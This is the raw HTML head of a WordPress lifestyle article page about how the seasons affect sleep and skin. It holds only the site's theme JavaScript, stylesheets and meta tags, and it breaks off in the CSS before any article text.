

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin/
body_size: 28291
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>How the Seasons Impact Your Sleep Cycle — and Skin &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; How the Seasons Impact Your Sleep Cycle — and Skin Comments Feed" href="https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F9198%2Fhow-the-seasons-impact-your-sleep-cycle-and-skin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F9198%2Fhow-the-seasons-impact-your-sleep-cycle-and-skin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/9198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/9198/how-the-seasons-impact-your-sleep-cycle-and-skin/" />
<link rel='shortlink' href='https://oscartimes.com/?p=9198' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li 